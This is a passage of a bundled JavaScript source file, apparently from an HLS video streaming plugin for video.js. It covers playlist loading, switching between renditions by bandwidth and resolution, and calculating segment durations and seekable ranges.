        key: 'stopRequest',
        value: function stopRequest() {
          if (this.request) {
            var oldRequest = this.request;
    
            this.request = null;
            oldRequest.onreadystatechange = null;
            oldRequest.abort();
          }
        }
    
        /**
         * When called without any arguments, returns the currently
         * active media playlist. When called with a single argument,
         * triggers the playlist loader to asynchronously switch to the
         * specified media playlist. Calling this method while the
         * loader is in the HAVE_NOTHING causes an error to be emitted
         * but otherwise has no effect.
         *
         * @param {Object=} playlist the parsed media playlist
         * object to switch to
         * @return {Playlist} the current loaded media
         */
      }, {
        key: 'media',
        value: function media(playlist) {
          var _this3 = this;
    
          // getter
          if (!playlist) {
            return this.media_;
          }
    
          // setter
          if (this.state === 'HAVE_NOTHING') {
            throw new Error('Cannot switch media playlist from ' + this.state);
          }
    
          var startingState = this.state;
    
          // find the playlist object if the target playlist has been
          // specified by URI
          if (typeof playlist === 'string') {
            if (!this.master.playlists[playlist]) {
              throw new Error('Unknown playlist URI: ' + playlist);
            }
            playlist = this.master.playlists[playlist];
          }
    
          var mediaChange = !this.media_ || playlist.uri !== this.media_.uri;
    
          // switch to fully loaded playlists immediately
          if (this.master.playlists[playlist.uri].endList) {
            // abort outstanding playlist requests
            if (this.request) {
              this.request.onreadystatechange = null;
              this.request.abort();
              this.request = null;
            }
            this.state = 'HAVE_METADATA';
            this.media_ = playlist;
    
            // trigger media change if the active media has been updated
            if (mediaChange) {
              this.trigger('mediachanging');
              this.trigger('mediachange');
            }
            return;
          }
    
          // switching to the active playlist is a no-op
          if (!mediaChange) {
            return;
          }
    
          this.state = 'SWITCHING_MEDIA';
    
          // there is already an outstanding playlist request
          if (this.request) {
            if (playlist.resolvedUri === this.request.url) {
              // requesting to switch to the same playlist multiple times
              // has no effect after the first
              return;
            }
            this.request.onreadystatechange = null;
            this.request.abort();
            this.request = null;
          }
    
          // request the new playlist
          if (this.media_) {
            this.trigger('mediachanging');
          }
    
          this.request = this.hls_.xhr({
            uri: playlist.resolvedUri,
            withCredentials: this.withCredentials
          }, function (error, req) {
            // disposed
            if (!_this3.request) {
              return;
            }
    
            playlist.resolvedUri = _this3.resolveManifestRedirect(playlist.resolvedUri, req);
    
            if (error) {
              return _this3.playlistRequestError(_this3.request, playlist.uri, startingState);
            }
    
            _this3.haveMetadata(req, playlist.uri);
    
            // fire loadedmetadata the first time a media playlist is loaded
            if (startingState === 'HAVE_MASTER') {
              _this3.trigger('loadedmetadata');
            } else {
              _this3.trigger('mediachange');
            }
          });
        }
    
        /**
         * Checks whether xhr request was redirected and returns correct url depending
         * on `handleManifestRedirects` option
         *
         * @api private
         *
         * @param  {String} url - an url being requested
         * @param  {XMLHttpRequest} req - xhr request result
         *
         * @return {String}
         */
      }, {
        key: 'resolveManifestRedirect',
        value: function resolveManifestRedirect(url, req) {
          if (this.handleManifestRedirects && req.responseURL && url !== req.responseURL) {
            return req.responseURL;
          }
    
          return url;
        }
    
        /**
         * pause loading of the playlist
         */
      }, {
        key: 'pause',
        value: function pause() {
          this.stopRequest();
          _globalWindow2['default'].clearTimeout(this.mediaUpdateTimeout);
          if (this.state === 'HAVE_NOTHING') {
            // If we pause the loader before any data has been retrieved, its as if we never
            // started, so reset to an unstarted state.
            this.started = false;
          }
          // Need to restore state now that no activity is happening
          if (this.state === 'SWITCHING_MEDIA') {
            // if the loader was in the process of switching media, it should either return to
            // HAVE_MASTER or HAVE_METADATA depending on if the loader has loaded a media
            // playlist yet. This is determined by the existence of loader.media_
            if (this.media_) {
              this.state = 'HAVE_METADATA';
            } else {
              this.state = 'HAVE_MASTER';
            }
          } else if (this.state === 'HAVE_CURRENT_METADATA') {
            this.state = 'HAVE_METADATA';
          }
        }
    
        /**
         * start loading of the playlist
         */
      }, {
        key: 'load',
        value: function load(isFinalRendition) {
          var _this4 = this;
    
          _globalWindow2['default'].clearTimeout(this.mediaUpdateTimeout);
    
          var media = this.media();
    
          if (isFinalRendition) {
            var delay = media ? media.targetDuration / 2 * 1000 : 5 * 1000;
    
            this.mediaUpdateTimeout = _globalWindow2['default'].setTimeout(function () {
              return _this4.load();
            }, delay);
            return;
          }
    
          if (!this.started) {
            this.start();
            return;
          }
    
          if (media && !media.endList) {
            this.trigger('mediaupdatetimeout');
          } else {
            this.trigger('loadedplaylist');
          }
        }
    
        /**
         * start loading of the playlist
         */
      }, {
        key: 'start',
        value: function start() {
          var _this5 = this;
    
          this.started = true;
    
          // request the specified URL
          this.request = this.hls_.xhr({
            uri: this.srcUrl,
            withCredentials: this.withCredentials
          }, function (error, req) {
            // disposed
            if (!_this5.request) {
              return;
            }
    
            // clear the loader's request reference
            _this5.request = null;
    
            if (error) {
              _this5.error = {
                status: req.status,
                message: 'HLS playlist request error at URL: ' + _this5.srcUrl,
                responseText: req.responseText,
                // MEDIA_ERR_NETWORK
                code: 2
              };
              if (_this5.state === 'HAVE_NOTHING') {
                _this5.started = false;
              }
              return _this5.trigger('error');
            }
    
            var parser = new _m3u8Parser2['default'].Parser();
    
            parser.push(req.responseText);
            parser.end();
    
            _this5.state = 'HAVE_MASTER';
    
            _this5.srcUrl = _this5.resolveManifestRedirect(_this5.srcUrl, req);
    
            parser.manifest.uri = _this5.srcUrl;
    
            // loaded a master playlist
            if (parser.manifest.playlists) {
              _this5.master = parser.manifest;
    
              setupMediaPlaylists(_this5.master);
              resolveMediaGroupUris(_this5.master);
    
              _this5.trigger('loadedplaylist');
              if (!_this5.request) {
                // no media playlist was specifically selected so start
                // from the first listed one
                _this5.media(parser.manifest.playlists[0]);
              }
              return;
            }
    
            // loaded a media playlist
            // infer a master playlist if none was previously requested
            _this5.master = {
              mediaGroups: {
                'AUDIO': {},
                'VIDEO': {},
                'CLOSED-CAPTIONS': {},
                'SUBTITLES': {}
              },
              uri: _globalWindow2['default'].location.href,
              playlists: [{
                uri: _this5.srcUrl,
                resolvedUri: _this5.srcUrl,
                // m3u8-parser does not attach an attributes property to media playlists so make
                // sure that the property is attached to avoid undefined reference errors
                attributes: {}
              }]
            };
            _this5.master.playlists[_this5.srcUrl] = _this5.master.playlists[0];
            _this5.haveMetadata(req, _this5.srcUrl);
            return _this5.trigger('loadedmetadata');
          });
        }
      }]);
    
      return PlaylistLoader;
    })(_videoJs.EventTarget);
    
    exports['default'] = PlaylistLoader;
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"./resolve-url":15,"global/window":32,"m3u8-parser":33}],10:[function(require,module,exports){
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    var _config = require('./config');
    
    var _config2 = _interopRequireDefault(_config);
    
    var _playlist = require('./playlist');
    
    var _playlist2 = _interopRequireDefault(_playlist);
    
    var _utilCodecsJs = require('./util/codecs.js');
    
    // Utilities
    
    /**
     * Returns the CSS value for the specified property on an element
     * using `getComputedStyle`. Firefox has a long-standing issue where
     * getComputedStyle() may return null when running in an iframe with
     * `display: none`.
     *
     * @see https://bugzilla.mozilla.org/show_bug.cgi?id=548397
     * @param {HTMLElement} el the htmlelement to work on
     * @param {string} the proprety to get the style for
     */
    var safeGetComputedStyle = function safeGetComputedStyle(el, property) {
      var result = undefined;
    
      if (!el) {
        return '';
      }
    
      result = window.getComputedStyle(el);
      if (!result) {
        return '';
      }
    
      return result[property];
    };
    
    /**
     * Resuable stable sort function
     *
     * @param {Playlists} array
     * @param {Function} sortFn Different comparators
     * @function stableSort
     */
    var stableSort = function stableSort(array, sortFn) {
      var newArray = array.slice();
    
      array.sort(function (left, right) {
        var cmp = sortFn(left, right);
    
        if (cmp === 0) {
          return newArray.indexOf(left) - newArray.indexOf(right);
        }
        return cmp;
      });
    };
    
    /**
     * A comparator function to sort two playlist object by bandwidth.
     *
     * @param {Object} left a media playlist object
     * @param {Object} right a media playlist object
     * @return {Number} Greater than zero if the bandwidth attribute of
     * left is greater than the corresponding attribute of right. Less
     * than zero if the bandwidth of right is greater than left and
     * exactly zero if the two are equal.
     */
    var comparePlaylistBandwidth = function comparePlaylistBandwidth(left, right) {
      var leftBandwidth = undefined;
      var rightBandwidth = undefined;
    
      if (left.attributes.BANDWIDTH) {
        leftBandwidth = left.attributes.BANDWIDTH;
      }
      leftBandwidth = leftBandwidth || window.Number.MAX_VALUE;
      if (right.attributes.BANDWIDTH) {
        rightBandwidth = right.attributes.BANDWIDTH;
      }
      rightBandwidth = rightBandwidth || window.Number.MAX_VALUE;
    
      return leftBandwidth - rightBandwidth;
    };
    
    exports.comparePlaylistBandwidth = comparePlaylistBandwidth;
    /**
     * A comparator function to sort two playlist object by resolution (width).
     * @param {Object} left a media playlist object
     * @param {Object} right a media playlist object
     * @return {Number} Greater than zero if the resolution.width attribute of
     * left is greater than the corresponding attribute of right. Less
     * than zero if the resolution.width of right is greater than left and
     * exactly zero if the two are equal.
     */
    var comparePlaylistResolution = function comparePlaylistResolution(left, right) {
      var leftWidth = undefined;
      var rightWidth = undefined;
    
      if (left.attributes.RESOLUTION && left.attributes.RESOLUTION.width) {
        leftWidth = left.attributes.RESOLUTION.width;
      }
    
      leftWidth = leftWidth || window.Number.MAX_VALUE;
    
      if (right.attributes.RESOLUTION && right.attributes.RESOLUTION.width) {
        rightWidth = right.attributes.RESOLUTION.width;
      }
    
      rightWidth = rightWidth || window.Number.MAX_VALUE;
    
      // NOTE - Fallback to bandwidth sort as appropriate in cases where multiple renditions
      // have the same media dimensions/ resolution
      if (leftWidth === rightWidth && left.attributes.BANDWIDTH && right.attributes.BANDWIDTH) {
        return left.attributes.BANDWIDTH - right.attributes.BANDWIDTH;
      }
      return leftWidth - rightWidth;
    };
    
    exports.comparePlaylistResolution = comparePlaylistResolution;
    /**
     * Chooses the appropriate media playlist based on bandwidth and player size
     *
     * @param {Object} master
     *        Object representation of the master manifest
     * @param {Number} playerBandwidth
     *        Current calculated bandwidth of the player
     * @param {Number} playerWidth
     *        Current width of the player element
     * @param {Number} playerHeight
     *        Current height of the player element
     * @return {Playlist} the highest bitrate playlist less than the
     * currently detected bandwidth, accounting for some amount of
     * bandwidth variance
     */
    var simpleSelector = function simpleSelector(master, playerBandwidth, playerWidth, playerHeight) {
      // convert the playlists to an intermediary representation to make comparisons easier
      var sortedPlaylistReps = master.playlists.map(function (playlist) {
        var width = undefined;
        var height = undefined;
        var bandwidth = undefined;
    
        width = playlist.attributes.RESOLUTION && playlist.attributes.RESOLUTION.width;
        height = playlist.attributes.RESOLUTION && playlist.attributes.RESOLUTION.height;
        bandwidth = playlist.attributes.BANDWIDTH;
    
        bandwidth = bandwidth || window.Number.MAX_VALUE;
    
        return {
          bandwidth: bandwidth,
          width: width,
          height: height,
          playlist: playlist
        };
      });
    
      stableSort(sortedPlaylistReps, function (left, right) {
        return left.bandwidth - right.bandwidth;
      });
    
      // filter out any playlists that have been excluded due to
      // incompatible configurations
      sortedPlaylistReps = sortedPlaylistReps.filter(function (rep) {
        return !_playlist2['default'].isIncompatible(rep.playlist);
      });
    
      // filter out any playlists that have been disabled manually through the representations
      // api or blacklisted temporarily due to playback errors.
      var enabledPlaylistReps = sortedPlaylistReps.filter(function (rep) {
        return _playlist2['default'].isEnabled(rep.playlist);
      });
    
      if (!enabledPlaylistReps.length) {
        // if there are no enabled playlists, then they have all been blacklisted or disabled
        // by the user through the representations api. In this case, ignore blacklisting and
        // fallback to what the user wants by using playlists the user has not disabled.
        enabledPlaylistReps = sortedPlaylistReps.filter(function (rep) {
          return !_playlist2['default'].isDisabled(rep.playlist);
        });
      }
    
      // filter out any variant that has greater effective bitrate
      // than the current estimated bandwidth
      var bandwidthPlaylistReps = enabledPlaylistReps.filter(function (rep) {
        return rep.bandwidth * _config2['default'].BANDWIDTH_VARIANCE < playerBandwidth;
      });
    
      var highestRemainingBandwidthRep = bandwidthPlaylistReps[bandwidthPlaylistReps.length - 1];
    
      // get all of the renditions with the same (highest) bandwidth
      // and then taking the very first element
      var bandwidthBestRep = bandwidthPlaylistReps.filter(function (rep) {
        return rep.bandwidth === highestRemainingBandwidthRep.bandwidth;
      })[0];
    
      // filter out playlists without resolution information
      var haveResolution = bandwidthPlaylistReps.filter(function (rep) {
        return rep.width && rep.height;
      });
    
      // sort variants by resolution
      stableSort(haveResolution, function (left, right) {
        return left.width - right.width;
      });
    
      // if we have the exact resolution as the player use it
      var resolutionBestRepList = haveResolution.filter(function (rep) {
        return rep.width === playerWidth && rep.height === playerHeight;
      });
    
      highestRemainingBandwidthRep = resolutionBestRepList[resolutionBestRepList.length - 1];
      // ensure that we pick the highest bandwidth variant that have exact resolution
      var resolutionBestRep = resolutionBestRepList.filter(function (rep) {
        return rep.bandwidth === highestRemainingBandwidthRep.bandwidth;
      })[0];
    
      var resolutionPlusOneList = undefined;
      var resolutionPlusOneSmallest = undefined;
      var resolutionPlusOneRep = undefined;
    
      // find the smallest variant that is larger than the player
      // if there is no match of exact resolution
      if (!resolutionBestRep) {
        resolutionPlusOneList = haveResolution.filter(function (rep) {
          return rep.width > playerWidth || rep.height > playerHeight;
        });
    
        // find all the variants have the same smallest resolution
        resolutionPlusOneSmallest = resolutionPlusOneList.filter(function (rep) {
          return rep.width === resolutionPlusOneList[0].width && rep.height === resolutionPlusOneList[0].height;
        });
    
        // ensure that we also pick the highest bandwidth variant that
        // is just-larger-than the video player
        highestRemainingBandwidthRep = resolutionPlusOneSmallest[resolutionPlusOneSmallest.length - 1];
        resolutionPlusOneRep = resolutionPlusOneSmallest.filter(function (rep) {
          return rep.bandwidth === highestRemainingBandwidthRep.bandwidth;
        })[0];
      }
    
      // fallback chain of variants
      var chosenRep = resolutionPlusOneRep || resolutionBestRep || bandwidthBestRep || enabledPlaylistReps[0] || sortedPlaylistReps[0];
    
      return chosenRep ? chosenRep.playlist : null;
    };
    
    exports.simpleSelector = simpleSelector;
    // Playlist Selectors
    
    /**
     * Chooses the appropriate media playlist based on the most recent
     * bandwidth estimate and the player size.
     *
     * Expects to be called within the context of an instance of HlsHandler
     *
     * @return {Playlist} the highest bitrate playlist less than the
     * currently detected bandwidth, accounting for some amount of
     * bandwidth variance
     */
    var lastBandwidthSelector = function lastBandwidthSelector() {
      return simpleSelector(this.playlists.master, this.systemBandwidth, parseInt(safeGetComputedStyle(this.tech_.el(), 'width'), 10), parseInt(safeGetComputedStyle(this.tech_.el(), 'height'), 10));
    };
    
    exports.lastBandwidthSelector = lastBandwidthSelector;
    /**
     * Chooses the appropriate media playlist based on an
     * exponential-weighted moving average of the bandwidth after
     * filtering for player size.
     *
     * Expects to be called within the context of an instance of HlsHandler
     *
     * @param {Number} decay - a number between 0 and 1. Higher values of
     * this parameter will cause previous bandwidth estimates to lose
     * significance more quickly.
     * @return {Function} a function which can be invoked to create a new
     * playlist selector function.
     * @see https://en.wikipedia.org/wiki/Moving_average#Exponential_moving_average
     */
    var movingAverageBandwidthSelector = function movingAverageBandwidthSelector(decay) {
      var average = -1;
    
      if (decay < 0 || decay > 1) {
        throw new Error('Moving average bandwidth decay must be between 0 and 1.');
      }
    
      return function () {
        if (average < 0) {
          average = this.systemBandwidth;
        }
    
        average = decay * this.systemBandwidth + (1 - decay) * average;
        return simpleSelector(this.playlists.master, average, parseInt(safeGetComputedStyle(this.tech_.el(), 'width'), 10), parseInt(safeGetComputedStyle(this.tech_.el(), 'height'), 10));
      };
    };
    
    exports.movingAverageBandwidthSelector = movingAverageBandwidthSelector;
    /**
     * Chooses the appropriate media playlist based on the potential to rebuffer
     *
     * @param {Object} settings
     *        Object of information required to use this selector
     * @param {Object} settings.master
     *        Object representation of the master manifest
     * @param {Number} settings.currentTime
     *        The current time of the player
     * @param {Number} settings.bandwidth
     *        Current measured bandwidth
     * @param {Number} settings.duration
     *        Duration of the media
     * @param {Number} settings.segmentDuration
     *        Segment duration to be used in round trip time calculations
     * @param {Number} settings.timeUntilRebuffer
     *        Time left in seconds until the player has to rebuffer
     * @param {Number} settings.currentTimeline
     *        The current timeline segments are being loaded from
     * @param {SyncController} settings.syncController
     *        SyncController for determining if we have a sync point for a given playlist
     * @return {Object|null}
     *         {Object} return.playlist
     *         The highest bandwidth playlist with the least amount of rebuffering
     *         {Number} return.rebufferingImpact
     *         The amount of time in seconds switching to this playlist will rebuffer. A
     *         negative value means that switching will cause zero rebuffering.
     */
    var minRebufferMaxBandwidthSelector = function minRebufferMaxBandwidthSelector(settings) {
      var master = settings.master;
      var currentTime = settings.currentTime;
      var bandwidth = settings.bandwidth;
      var duration = settings.duration;
      var segmentDuration = settings.segmentDuration;
      var timeUntilRebuffer = settings.timeUntilRebuffer;
      var currentTimeline = settings.currentTimeline;
      var syncController = settings.syncController;
    
      // filter out any playlists that have been excluded due to
      // incompatible configurations
      var compatiblePlaylists = master.playlists.filter(function (playlist) {
        return !_playlist2['default'].isIncompatible(playlist);
      });
    
      // filter out any playlists that have been disabled manually through the representations
      // api or blacklisted temporarily due to playback errors.
      var enabledPlaylists = compatiblePlaylists.filter(_playlist2['default'].isEnabled);
    
      if (!enabledPlaylists.length) {
        // if there are no enabled playlists, then they have all been blacklisted or disabled
        // by the user through the representations api. In this case, ignore blacklisting and
        // fallback to what the user wants by using playlists the user has not disabled.
        enabledPlaylists = compatiblePlaylists.filter(function (playlist) {
          return !_playlist2['default'].isDisabled(playlist);
        });
      }
    
      var bandwidthPlaylists = enabledPlaylists.filter(_playlist2['default'].hasAttribute.bind(null, 'BANDWIDTH'));
    
      var rebufferingEstimates = bandwidthPlaylists.map(function (playlist) {
        var syncPoint = syncController.getSyncPoint(playlist, duration, currentTimeline, currentTime);
        // If there is no sync point for this playlist, switching to it will require a
        // sync request first. This will double the request time
        var numRequests = syncPoint ? 1 : 2;
        var requestTimeEstimate = _playlist2['default'].estimateSegmentRequestTime(segmentDuration, bandwidth, playlist);
        var rebufferingImpact = requestTimeEstimate * numRequests - timeUntilRebuffer;
    
        return {
          playlist: playlist,
          rebufferingImpact: rebufferingImpact
        };
      });
    
      var noRebufferingPlaylists = rebufferingEstimates.filter(function (estimate) {
        return estimate.rebufferingImpact <= 0;
      });
    
      // Sort by bandwidth DESC
      stableSort(noRebufferingPlaylists, function (a, b) {
        return comparePlaylistBandwidth(b.playlist, a.playlist);
      });
    
      if (noRebufferingPlaylists.length) {
        return noRebufferingPlaylists[0];
      }
    
      stableSort(rebufferingEstimates, function (a, b) {
        return a.rebufferingImpact - b.rebufferingImpact;
      });
    
      return rebufferingEstimates[0] || null;
    };
    
    exports.minRebufferMaxBandwidthSelector = minRebufferMaxBandwidthSelector;
    /**
     * Chooses the appropriate media playlist, which in this case is the lowest bitrate
     * one with video.  If no renditions with video exist, return the lowest audio rendition.
     *
     * Expects to be called within the context of an instance of HlsHandler
     *
     * @return {Object|null}
     *         {Object} return.playlist
     *         The lowest bitrate playlist that contains a video codec.  If no such rendition
     *         exists pick the lowest audio rendition.
     */
    var lowestBitrateCompatibleVariantSelector = function lowestBitrateCompatibleVariantSelector() {
      // filter out any playlists that have been excluded due to
      // incompatible configurations or playback errors
      var playlists = this.playlists.master.playlists.filter(_playlist2['default'].isEnabled);
    
      // Sort ascending by bitrate
      stableSort(playlists, function (a, b) {
        return comparePlaylistBandwidth(a, b);
      });
    
      // Parse and assume that playlists with no video codec have no video
      // (this is not necessarily true, although it is generally true).
      //
      // If an entire manifest has no valid videos everything will get filtered
      // out.
      var playlistsWithVideo = playlists.filter(function (playlist) {
        return (0, _utilCodecsJs.parseCodecs)(playlist.attributes.CODECS).videoCodec;
      });
    
      return playlistsWithVideo[0] || null;
    };
    exports.lowestBitrateCompatibleVariantSelector = lowestBitrateCompatibleVariantSelector;
    },{"./config":3,"./playlist":11,"./util/codecs.js":19}],11:[function(require,module,exports){
    (function (global){
    /**
     * @file playlist.js
     *
     * Playlist related utilities.
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _globalWindow = require('global/window');
    
    var _globalWindow2 = _interopRequireDefault(_globalWindow);
    
    /**
     * walk backward until we find a duration we can use
     * or return a failure
     *
     * @param {Playlist} playlist the playlist to walk through
     * @param {Number} endSequence the mediaSequence to stop walking on
     */
    
    var backwardDuration = function backwardDuration(playlist, endSequence) {
      var result = 0;
      var i = endSequence - playlist.mediaSequence;
      // if a start time is available for segment immediately following
      // the interval, use it
      var segment = playlist.segments[i];
    
      // Walk backward until we find the latest segment with timeline
      // information that is earlier than endSequence
      if (segment) {
        if (typeof segment.start !== 'undefined') {
          return { result: segment.start, precise: true };
        }
        if (typeof segment.end !== 'undefined') {
          return {
            result: segment.end - segment.duration,
            precise: true
          };
        }
      }
      while (i--) {
        segment = playlist.segments[i];
        if (typeof segment.end !== 'undefined') {
          return { result: result + segment.end, precise: true };
        }
    
        result += segment.duration;
    
        if (typeof segment.start !== 'undefined') {
          return { result: result + segment.start, precise: true };
        }
      }
      return { result: result, precise: false };
    };
    
    /**
     * walk forward until we find a duration we can use
     * or return a failure
     *
     * @param {Playlist} playlist the playlist to walk through
     * @param {Number} endSequence the mediaSequence to stop walking on
     */
    var forwardDuration = function forwardDuration(playlist, endSequence) {
      var result = 0;
      var segment = undefined;
      var i = endSequence - playlist.mediaSequence;
      // Walk forward until we find the earliest segment with timeline
      // information
    
      for (; i < playlist.segments.length; i++) {
        segment = playlist.segments[i];
        if (typeof segment.start !== 'undefined') {
          return {
            result: segment.start - result,
            precise: true
          };
        }
    
        result += segment.duration;
    
        if (typeof segment.end !== 'undefined') {
          return {
            result: segment.end - result,
            precise: true
          };
        }
      }
      // indicate we didn't find a useful duration estimate
      return { result: -1, precise: false };
    };
    
    /**
      * Calculate the media duration from the segments associated with a
      * playlist. The duration of a subinterval of the available segments
      * may be calculated by specifying an end index.
      *
      * @param {Object} playlist a media playlist object
      * @param {Number=} endSequence an exclusive upper boundary
      * for the playlist.  Defaults to playlist length.
      * @param {Number} expired the amount of time that has dropped
      * off the front of the playlist in a live scenario
      * @return {Number} the duration between the first available segment
      * and end index.
      */
    var intervalDuration = function intervalDuration(playlist, endSequence, expired) {
      var backward = undefined;
      var forward = undefined;
    
      if (typeof endSequence === 'undefined') {
        endSequence = playlist.mediaSequence + playlist.segments.length;
      }
    
      if (endSequence < playlist.mediaSequence) {
        return 0;
      }
    
      // do a backward walk to estimate the duration
      backward = backwardDuration(playlist, endSequence);
      if (backward.precise) {
        // if we were able to base our duration estimate on timing
        // information provided directly from the Media Source, return
        // it
        return backward.result;
      }
    
      // walk forward to see if a precise duration estimate can be made
      // that way
      forward = forwardDuration(playlist, endSequence);
      if (forward.precise) {
        // we found a segment that has been buffered and so it's
        // position is known precisely
        return forward.result;
      }
    
      // return the less-precise, playlist-based duration estimate
      return backward.result + expired;
    };
    
    /**
      * Calculates the duration of a playlist. If a start and end index
      * are specified, the duration will be for the subset of the media
      * timeline between those two indices. The total duration for live
      * playlists is always Infinity.
      *
      * @param {Object} playlist a media playlist object
      * @param {Number=} endSequence an exclusive upper
      * boundary for the playlist. Defaults to the playlist media
      * sequence number plus its length.
      * @param {Number=} expired the amount of time that has
      * dropped off the front of the playlist in a live scenario
      * @return {Number} the duration between the start index and end
      * index.
      */
    var duration = function duration(playlist, endSequence, expired) {
      if (!playlist) {
        return 0;
      }
    
      if (typeof expired !== 'number') {
        expired = 0;
      }
    
      // if a slice of the total duration is not requested, use
      // playlist-level duration indicators when they're present
      if (typeof endSequence === 'undefined') {
        // if present, use the duration specified in the playlist
        if (playlist.totalDuration) {
          return playlist.totalDuration;
        }
    
        // duration should be Infinity for live playlists
        if (!playlist.endList) {
          return _globalWindow2['default'].Infinity;
        }
      }
    
      // calculate the total duration based on the segment durations
      return intervalDuration(playlist, endSequence, expired);
    };
    
    exports.duration = duration;
    /**
      * Calculate the time between two indexes in the current playlist
      * neight the start- nor the end-index need to be within the current
      * playlist in which case, the targetDuration of the playlist is used
      * to approximate the durations of the segments
      *
      * @param {Object} playlist a media playlist object
      * @param {Number} startIndex
      * @param {Number} endIndex
      * @return {Number} the number of seconds between startIndex and endIndex
      */
    var sumDurations = function sumDurations(playlist, startIndex, endIndex) {
      var durations = 0;
    
      if (startIndex > endIndex) {
        var _ref = [endIndex, startIndex];
        startIndex = _ref[0];
        endIndex = _ref[1];
      }
    
      if (startIndex < 0) {
        for (var i = startIndex; i < Math.min(0, endIndex); i++) {
          durations += playlist.targetDuration;
        }
        startIndex = 0;
      }
    
      for (var i = startIndex; i < endIndex; i++) {
        durations += playlist.segments[i].duration;
      }
    
      return durations;
    };
    
    exports.sumDurations = sumDurations;
    /**
     * Determines the media index of the segment corresponding to the safe edge of the live
     * window which is the duration of the last segment plus 2 target durations from the end
     * of the playlist.
     *
     * @param {Object} playlist
     *        a media playlist object
     * @return {Number}
     *         The media index of the segment at the safe live point. 0 if there is no "safe"
     *         point.
     * @function safeLiveIndex
     */
    var safeLiveIndex = function safeLiveIndex(playlist) {
      if (!playlist.segments.length) {
        return 0;
      }
    
      var i = playlist.segments.length - 1;
      var distanceFromEnd = playlist.segments[i].duration || playlist.targetDuration;
      var safeDistance = distanceFromEnd + playlist.targetDuration * 2;
    
      while (i--) {
        distanceFromEnd += playlist.segments[i].duration;
    
        if (distanceFromEnd >= safeDistance) {
          break;
        }
      }
    
      return Math.max(0, i);
    };
    
    exports.safeLiveIndex = safeLiveIndex;
    /**
     * Calculates the playlist end time
     *
     * @param {Object} playlist a media playlist object
     * @param {Number=} expired the amount of time that has
     *                  dropped off the front of the playlist in a live scenario
     * @param {Boolean|false} useSafeLiveEnd a boolean value indicating whether or not the
     *                        playlist end calculation should consider the safe live end
     *                        (truncate the playlist end by three segments). This is normally
     *                        used for calculating the end of the playlist's seekable range.
     * @returns {Number} the end time of playlist
     * @function playlistEnd
     */
    var playlistEnd = function playlistEnd(playlist, expired, useSafeLiveEnd) {
      if (!playlist || !playlist.segments) {
        return null;
      }
      if (playlist.endList) {
        return duration(playlist);
      }
    
      if (expired === null) {
        return null;
      }
    
      expired = expired || 0;
    
      var endSequence = useSafeLiveEnd ? safeLiveIndex(playlist) : playlist.segments.length;
    
      return intervalDuration(playlist, playlist.mediaSequence + endSequence, expired);
    };
    
    exports.playlistEnd = playlistEnd;
    /**
      * Calculates the interval of time that is currently seekable in a
      * playlist. The returned time ranges are relative to the earliest
      * moment in the specified playlist that is still available. A full
      * seekable implementation for live streams would need to offset
      * these values by the duration of content that has expired from the
      * stream.
      *
      * @param {Object} playlist a media playlist object
      * dropped off the front of the playlist in a live scenario
      * @param {Number=} expired the amount of time that has
      * dropped off the front of the playlist in a live scenario
      * @return {TimeRanges} the periods of time that are valid targets
      * for seeking
      */
    var seekable = function seekable(playlist, expired) {
      var useSafeLiveEnd = true;
      var seekableStart = expired || 0;
      var seekableEnd = playlistEnd(playlist, expired, useSafeLiveEnd);
    
      if (seekableEnd === null) {
        return (0, _videoJs.createTimeRange)();
      }
      return (0, _videoJs.createTimeRange)(seekableStart, seekableEnd);
    };
    
    exports.seekable = seekable;
    var isWholeNumber = function isWholeNumber(num) {
      return num - Math.floor(num) === 0;
    };
    
    var roundSignificantDigit = function roundSignificantDigit(increment, num) {
      // If we have a whole number, just add 1 to it
      if (isWholeNumber(num)) {
        return num + increment * 0.1;
      }
    
      var numDecimalDigits = num.toString().split('.')[1].length;
    
      for (var i = 1; i <= numDecimalDigits; i++) {
        var scale = Math.pow(10, i);
        var temp = num * scale;
    
        if (isWholeNumber(temp) || i === numDecimalDigits) {
          return (temp + increment) / scale;
        }
      }
    };
    
    var ceilLeastSignificantDigit = roundSignificantDigit.bind(null, 1);
    var floorLeastSignificantDigit = roundSignificantDigit.bind(null, -1);
    
    /**
     * Determine the index and estimated starting time of the segment that
     * contains a specified playback position in a media playlist.
     *
     * @param {Object} playlist the media playlist to query
     * @param {Number} currentTime The number of seconds since the earliest
     * possible position to determine the containing segment for
     * @param {Number} startIndex
     * @param {Number} startTime
     * @return {Object}
     */
    var getMediaInfoForTime = function getMediaInfoForTime(playlist, currentTime, startIndex, startTime) {
      var i = undefined;
      var segment = undefined;
      var numSegments = playlist.segments.length;
    
      var time = currentTime - startTime;
    
      if (time < 0) {
        // Walk backward from startIndex in the playlist, adding durations
        // until we find a segment that contains `time` and return it
        if (startIndex > 0) {
          for (i = startIndex - 1; i >= 0; i--) {
            segment = playlist.segments[i];
            time += floorLeastSignificantDigit(segment.duration);
            if (time > 0) {
              return {
                mediaIndex: i,
                startTime: startTime - sumDurations(playlist, startIndex, i)
              };
            }
          }
        }
        // We were unable to find a good segment within the playlist
        // so select the first segment
        return {
          mediaIndex: 0,
          startTime: currentTime
        };
      }
    
      // When startIndex is negative, we first walk forward to first segment
      // adding target durations. If we "run out of time" before getting to
      // the first segment, return the first segment
      if (startIndex < 0) {
        for (i = startIndex; i < 0; i++) {
          time -= playlist.targetDuration;
          if (time < 0) {
            return {
              mediaIndex: 0,
              startTime: currentTime
            };
          }
        }
        startIndex = 0;
      }
    
      // Walk forward from startIndex in the playlist, subtracting durations
      // until we find a segment that contains `time` and return it
      for (i = startIndex; i < numSegments; i++) {
        segment = playlist.segments[i];
        time -= ceilLeastSignificantDigit(segment.duration);
        if (time < 0) {
          return {
            mediaIndex: i,
            startTime: startTime + sumDurations(playlist, startIndex, i)
          };
        }
      }
    
      // We are out of possible candidates so load the last one...
      return {
        mediaIndex: numSegments - 1,
        startTime: currentTime
      };
    };
    
    exports.getMediaInfoForTime = getMediaInfoForTime;
    /**
     * Check whether the playlist is blacklisted or not.
     *
     * @param {Object} playlist the media playlist object
     * @return {boolean} whether the playlist is blacklisted or not
